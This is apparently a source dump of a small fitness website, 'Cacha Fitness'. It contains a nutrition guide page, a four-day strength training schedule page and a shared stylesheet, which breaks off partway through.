
<file: nutrition/nutrition.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Strength Training Schedule </title>
  <link rel="stylesheet" href="/style.css">
  <script src="/main.js"></script>
  <style>
    
    h2, h3 {
      color: #ff5f03;
      opacity: 100%;
      font-size: 120%;
    }
    ul {
      margin-left: 10px;
    }
   main{
     margin: 20px;
     padding: 2px;
    line-height: 1.6;
   font-family:Arial,sans-serif;
   opacity: 65%;
   
   }
   h1{
     opacity: 40%;
     font-size: 100%;
    font-weight: bold;
    margin-top: 100px;
    text-align: left;
   }
   b,strong{
     font-weight: normal;
   }
  </style>
</head>
<body><main>
  <h1>Nutrition for Fitness: Fueling Performance, Recovery, and Results</h1>
   <div class="frame">
  <iframe class="frames"src="https://drive.google.com/file/d/1_ypfwChg52g4A7Jve8w8pJ8wGbSeXYuf/preview" allow="autoplay"></iframe>
</div>
  <p>Nutrition plays a fundamental role in fitness. Whether you're aiming to build muscle, lose fat, or improve athletic performance, your body's results depend heavily on the fuel you provide it. Below is a comprehensive guide to the essential nutritional components every fitness-oriented individual should prioritize.</p>

  <section>
    <h2>Why Nutrition Matters in Fitness</h2>
    <ul>
      <li><strong>Performance:</strong> Fuels physical training and supports endurance, especially during high-intensity or long-duration sessions.</li>
      <li><strong>Muscle Growth:</strong> Supplies the protein and energy needed for hypertrophy and anabolic recovery.</li>
      <li><strong>Fat Loss:</strong> Supports a calorie-controlled diet while preserving lean mass.</li>
      <li><strong>Recovery:</strong> Reduces muscle soreness, supports tissue regeneration, and shortens recovery time.</li>
      <li><strong>Health & Hormones</strong> Maintains immune function, balances cortisol levels, and supports testosterone, insulin, and thyroid hormone production.</li>
    </ul>
  </section>

  <section>
    <h2> Essential Foods and Their Roles</h2>

    <h3>Lean Proteins</h3>
    <p><strong>Examples</strong> Chicken breast, fish, eggs, tofu, Greek yogurt, lentils</p>
    <p><strong>Purpose</strong> Repairs muscle tissues, supports growth, provides amino acids. Proteins are essential for cellular regeneration, enzyme production, and immune function.</p>
    <p><strong>Tip</strong> Distribute protein intake across all meals to support muscle synthesis throughout the day. Aim for complete protein sources or combine plant-based options.</p>

    <h3>Complex Carbohydrates</h3>
    <p><strong>Examples</strong> Oats, brown rice, quinoa, sweet potatoes, whole grains</p>
    <p><strong>Purpose</strong> Provides long lasting energy, stabilizes blood sugar, and enhances cognitive function during training.</p>
    <p><strong>Tip</strong> Include carbs before and after workouts for optimal energy and glycogen recovery. Fiber rich carbs also improve gut health.</p>

    <h3>Healthy Fats</h3>
    <p><strong>Examples</strong> Avocados, olive oil, nuts, seeds, fatty fish</p>
    <p><strong>Purpose</strong> Supports hormone production, nutrient absorption (vitamins A, D, E, K), and brain function.</p>
    <p><strong>Tip</strong> Keep fats moderate around workout time, but include them in daily meals for balanced nutrition and satiety.</p>

    <h3>Fruits and Vegetables</h3>
    <p><strong>Examples</strong> Berries, oranges, leafy greens, carrots, broccoli</p>
    <p><strong>Purpose</strong> Supplies essential vitamins (like C, A, and K), minerals (like potassium and magnesium), antioxidants, and fiber. Supports recovery and immune defense.</p>
    <p><strong>Tip</strong> Aim to eat at least 5 servings of different colored fruits and vegetables daily to ensure nutrient diversity.</p>

    <h3>Hydration</h3>
    <p><strong>Examples</strong> Water, herbal teas, coconut water, electrolyte drinks</p>
    <p><strong>Purpose</strong> Maintains fluid balance, prevents dehydration, supports cellular function, regulates temperature, and aids digestion.</p>
    <p><strong>Tip</strong> Drink water regularly throughout the day. Increase intake during high-heat, high-sweat conditions, or intense physical activity.</p>
  </section>

  <section>
    <h2> Pre and Post Workout Nutrition</h2>

    <h3>Pre Workout</h3>
    <ul>
      <li><strong>Timing</strong> 30–60 minutes before training</li>
      <li><strong>What to Eat:</strong> Easily digestible carbs + protein (e.g., banana + peanut butter, oats + yogurt)</li>
      <li><strong>Purpose:</strong> Provides energy and amino acids, supports endurance, and reduces muscle breakdown during exercise</li>
    </ul>

    <h3>Post-Workout</h3>
    <ul>
      <li><strong>Timing </strong> Within 30–60 minutes after training</li>
      <li><strong>What to Eat:</strong> Protein + carbs (e.g., protein shake + oats or rice + chicken)</li>
      <li><strong>Purpose</strong> Replenishes glycogen, initiates muscle repair, and reduces inflammation</li>
    </ul>
  </section>

  <section>
    <h2> Additional Nutrition Tips</h2>
    <ul>
      <li>Prioritize whole, minimally processed foods for higher nutrient density and fewer additives.</li>
      <li>Adjust calorie intake based on fitness goals and training intensity. Use tracking tools if needed.</li>
      <li>Consider supplements such as whey protein, creatine, multivitamins, or omega-3s, but only after covering your basics with whole food.</li>
      <li>Meal prep and planning can help reduce stress, ensure consistency, and prevent poor food choices.</li>
      <li>Respect your body's hunger and fullness signals to avoid overeating or underfueling.</li>
      <li>Include probiotic-rich foods (e.g., yogurt, kefir) for digestive health and nutrient absorption.</li>
    </ul>
  </section>

  <section>
    <h2>Conclusion</h2>
    <p>A structured nutrition plan is just as important as any workout program. By focusing on whole foods, nutrient timing, hydration, and balance across macronutrients, fitness enthusiasts can unlock better performance, stronger recovery, and long-term health. Nutrition is the foundation that allows physical training to translate into real results.</p>
  </section>
</main>
<div class="top-header-pos">
    <p class="header-all">
      Cacha
      <em class="em-one">
        Fitness </em>
     </p>
      <span  class="span-one"  onclick="openNav()">
     <img src="/list-bold.png" style="
     width: 40px;
     height: 40px;
     filter: contrast(20%);
     ">
   </span>
     <a href="/notification.html" class="my-notify">
       <img src="/bell-bold.png"
       style="
       width: 35px;
       height: 35px;
       position: fixed;
       top: 4px;
       right: 5px;
       filter: brightness(0) saturate(100%);
       transition: opacity 0.3s;
       ">
     </a>
     </div>
 <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>


<div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
      <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="/privacy.html">
  policies</a> </br> <a href="/protect my info.html">
  don't sell or share my info</a></br> <a href="/contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="/about us.html">
  about us</a>
        
      </p>
    </div>
  <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
</body>

</html>
</file>


<file: strength/strength.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Strength Training Schedule </title>
  <link rel="stylesheet" href="/style.css">
  <script src="/main.js"></script>
  <style>
  
   h2, h4, h3, h5{
      color: #ff5f03;
      
    }
    
    table{
      
      border: none;
      width: 100%;
      font-size: 15px;
    height: 200px;
    }
   td, th{
     cursor: pointer;
     transition: background 1s;
      border: none;
      margin: 0;
      padding: 7px;
      border-radius: 10px;
     background: rgba(255,95,3,0.2);
    }
    td:hover{
      background: rgba(255,95,3,0.4);
    }
    h1{
      margin-top: 90px;
      font-size: 80%;
      opacity: 40%;
      text-align: left;
    }
    main{
      padding: 2px;
      margin: 20px;
      line-height: 1.6;
      font-family: Arial,sans-serif;
    }
  </style>
</head>
<body><main>
  
  <h1>Strength Training Schedule Focus Deadlift, Squat, Pressing</h1>
    <div class="frame">
  <iframe class="frames"src="https://drive.google.com/file/d/1a66tj6FhuTDmQjq_4P4WCNeIaAtIFuvt/preview" allow="autoplay"></iframe>
</div>
<h4>Target Group</h4>

<section>Individuals focused on increasing maximum strength in core lifts such as deadlifts, squats, bench press, and overhead press.</section>


<h4> Weekly Strength Split (4-Day Plan)</h4>

<h5>Day	Focus</h5>

<section>Monday	Squat + Accessory Legs
Tuesday	Bench Press + Upper Push
Thursday	Deadlift + Posterior Chain
Friday	Overhead Press + Arms/Core
</section>


<h3> Daily Breakdown with Exercise Examples</h3>




<h4> Day 1  Squat Focus (Legs & Stability)</h4>
<table>
 <tr>
<td>Barbell Back Squat  </td><td>5 sets</td><td>  3–5 reps</td>
</tr> <tr>
<td>Front Squat</td>  <td>3 sets</td><td>  6 reps</td>
</tr> <tr>
<td>Romanian Deadlift </td><td>3 sets</td><td>  8 reps</td>
</tr> <tr>
<td>Walking Lunges  </td><td>2 sets </td><td>10 reps per leg</td>
</tr> <tr>
<td>Calf Raise </td><td>3 sets</td> <td>15 reps</td>
</tr> <tr>
<td>Plank Hold</td><td>  3 sets </td><td>45 seconds</td>
</tr>
</table>



<h4> Day 2  Bench Press Focus (Chest, Triceps, Shoulders)</h4>
<table>
 <tr>
<td>Flat Barbell Bench Press</td><td>  5 sets</td><td>  3–5 reps</td>
</tr> <tr>
<td>Incline Dumbbell Press  </td><td>3 sets </td><td>8 reps</td>
</tr> <tr>
<td>Weighted Dips or Tricep Pushdowns</td><td>  3 sets  </td><td>10 reps</td>
</tr> <tr>
<td>Lateral Raises </td><td>3 sets </td><td> 12 reps</td>
</tr> <tr>
<td>Overhead Triceps Extension </td><td>3 sets </td><td>10 reps</td>
</tr>
</table>



<h4> Day 3  Deadlift Focus (Back, Glutes, Hamstrings)</h4> 
<table>
 <tr>
<td>Conventional or Sumo Deadlift </td><td> 5 sets  </td><td>3 reps</td>
</tr> <tr>
<td>Barbell Row  </td><td>3 sets </td><td> 6–8 reps</td>
</tr> <tr>
<td>Pull-Ups or Lat Pulldowns  </td><td>3 sets </td> <td>10 reps</td>
</tr> <tr>
<td>Glute Bridges or Hip Thrusts</td><td>  3 sets </td><td> 12 reps</td>
</tr> <tr>
<td>Face Pulls  </td><td>3 sets </td><td>15 reps</td>
</tr>
</table>



<h4> Day 4 Overhead Press Focus (Delts, Arms, Core)</h4>
<table>
  <tr>
<td>Standing Barbell Overhead Press</td> <td>5 sets</td><td>  3–5 reps</td></tr>
<tr>
<td>Dumbbell Arnold Press </td><td> 3 sets</td> <td>10 reps</td></tr>
<tr>
<td>Barbell or Cable Curl</td> <td> 3 sets</td> <td> 10–12 reps</td></tr>
<tr>
<td>Skull Crushers</td><td>  3 sets</td> <td> 10 reps</td></tr>
<tr>
<td>Cable Woodchoppers</td> <td> 3 sets</td> <td>12 reps per side</td>
</tr></table>


<h4>Training Notes</h4>

<h5>Rest Between Sets</h5>
<ul>
<li>Compound lifts 3–5 reps 2–3 minutes</li>
<li>Accessory lifts 60–90 seconds</li></ul>
</br>

<h4>Progression</h4>
<ul>
<li>Use linear progression for core lifts — increase weight weekly if possible.</li>

<li>Accessory lifts: increase volume or reps every 2–3 weeks.</li></ul>
</br>




<h4>Tips for Strength-Focused Lifters</h4>

<section>1. Prioritize Sleep (7–9 hours): Recovery is where strength builds.</section>


<section>2. Warm Up with Purpose: Gradually ramp up sets before heavy lifts. Don’t skip barbell-only warm-up sets.</section>


<section>3. Use Proper Form: Always. Especially with squats and deadlifts. Avoid chasing weight at the cost of technique.</section>


<section>4. Log Every Session: Track sets, reps, and how each session felt.</section>


<section>5. Eat for Strength: Maintain a slight caloric surplus and consume sufficient protein (~1.6–2g/kg body weight).</section>


<section>6. Deload Every 6–8 Weeks: Reduce volume and intensity for a week to allow your nervous system to recover.</section>


<section>7. Train Core Seriously: A strong core supports all major lifts and prevents injuries.</section>


<section>8. Don’t Overdo Accessory Work: Focus energy on your main lifts. Accessory movements support, not replace them.</section>


<section>9. Breathe Correctly: Learn bracing and proper intra-abdominal pressure when lifting heavy.</section>
   </main>
 <div class="top-header-pos">
    <p class="header-all">
      Cacha
      <em class="em-one">
        Fitness </em>
     </p>
      <span  class="span-one"  onclick="openNav()">
     <img src="/list-bold.png" style="
     width: 40px;
     height: 40px;
     filter: contrast(20%);
     ">
   </span>
     <a href="/notification.html" class="my-notify">
       <img src="/bell-bold.png"
       style="
       width: 35px;
       height: 35px;
       position: fixed;
       top: 4px;
       right: 5px;
       filter: brightness(0) saturate(100%);
       transition: opacity 0.3s;
       ">
     </a>
     </div>
 <div id="mySidenav" class="sidenav">
    <a href="#" class="closebtn" onclick="closeNav()">&times;</a>
    <div class="div-nav">
      <a href="/index.html" class="notify-me">Home</a>
    </div>
    <div class="div-nav">
      <a href="/privacy.html" class="notify-me">privacy</a>
    </div>
    <div class="div-nav">
      <a href="/protect my info.html" class="notify-me">info protection</a>
    </div>
  </div>


<div class="down-page">
      <p class="down-para"><div class="botom-div-allpages"><a href="index.html">
        <cite class="cite-one">Cacha</cite></a></br>
        
        &COPY; Cacha fitness all right reserved</div></br>
       <a href="https://youradchoices.com/">adchoices</a>
</br> <a href="/privacy.html">
  policies</a> </br> <a href="/protect my info.html">
  don't sell or share my info</a></br> <a href="/contact.html">
  contact us</a></br> <a href="mailto:cacha-fitness@gmail.com">
  send us feedback</a></br> <a href="/about us.html">
  about us</a>
        
      </p>
    </div>
  <footer>
    © 2025 Cacha Fitness. All rights reserved.
  </footer>
</body>

</html>
</file>
<file: style.css>
body{
  margin: 0;
  padding: 0;
}

.down-page{
  width: 100%;
  height: 460px;
  background-color: rgb(227,227,227);
  text-align: center;
   line-height: 250%;
   margin-bottom: 30px;
  
  
}
.down-page a{
  text-decoration: none;
  color: black
}
.cite-one{
   text-align: center;
   color: #ff5f03;
   font-size: 40px;
   font-weight: bold;
   font-family: 'Times New Roman', Times, serif;
}
   .cite-one:first-letter{
   font-size: 60px;
   font-style: italic;}
.botom-div-allpages{
  height: 80px;
  border-bottom: 1px solid black;
  width: 70%;
  margin-left: 17%;
}
 .header-all{
   text-align: left;
   color: #ff5f03;
   font-size: 30px;
   margin-left: 50px;
   margin-top: 1px;
   font-family: 'Times New Roman', Times, serif;
   
 }
 .header-all:first-letter{
   font-size: 40px;
   font-family: 'Times New Roman', Times, serif;
   
   
 }
 .two-header{

   height: 20px;
   width: 100%;
   border-bottom: 2px outset  black;
   background: white;
   background-color: white;
   
 }
 .span-one{

   margin-top: 4px;
   margin-left: 1px;
   position: fixed;
   top: 2px;
   left: 3px;
  
  transition: opacity 0.3;
   
 }
 .top-header-pos {
  position: fixed;
  top: 0;
  width: 100%;
  height: 70px;
  background-color: white;
  
  transition: top 0.3s; /* Added for smooth hiding */
  box-shadow: 0 4px 12px rgba(0,0,0,0.15);
}
.no{
   text-align: left;
   color: #ff5f03;
   font-size: 30px;
   margin-left: 100px;
   margin-top: 1px;
   font-family: 'Times New Roman', Times, serif;
}
.no:first-letter{
  font-size: 40px;
  font-size: italic;
}
.me{
  text-align: center;
}
.down-shit{
  text-align: center;
}
footer {
      background-color: #ff5f03;
      color: white;
      text-align: center;
      padding: 10px;
      font-size: 14px;
    }
    .sidenav {
  height: 100%; /* 100% Full-height */
  width: 0; /* 0 width - change this with JavaScript */
  position: fixed; /* Stay in place */
  z-index: 1; /* Stay on top */
  top: 0; /* Stay at the top */
  left: 0;
  background-color: #111; /* Black*/
  overflow-x: hidden; /* Disable horizontal scroll */
  padding-top: 60px; /* Place content 60px from the top */
  transition: 0.5s; /* 0.5 second transition effect to slide in the sidenav */
}

/* The navigation menu links */
.sidenav a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #818181;
  display: block;
  transition: 0.3s;
}

/* When you mouse over the navigation links, change their color */
.sidenav a:hover {
  color: #f1f1f1;
}

/* Position and style the close button (top right corner) */
.sidenav .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

/* Style page content - use this if you want to push the page content to the right when you open the side navigation */
#main {
  transition: margin-left .5s;
  padding: 20px;
}

/* On smaller screens, where height is less than 450px, change the style of the sidenav (less padding and a smaller font size) */
@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  .sidenav a {font-size: 18px;}
}
.div-nav{
  width: 100%;
  height: 40px;

border-bottom: 2px solid rgba(255,93,5,0.1);
  
  
  margin-top: 18px;
}
.notify-me{
  margin-top: 2px;
  text-align: center;
  color: #ff5f03;
}
 .div-nav a{
        margin-top: -2px;
       color: #ff5f03;}
       
       
.secondhome{
    width:  352px;
    height: 198px;
    max-width: 1056px;
    max-height: 540px;
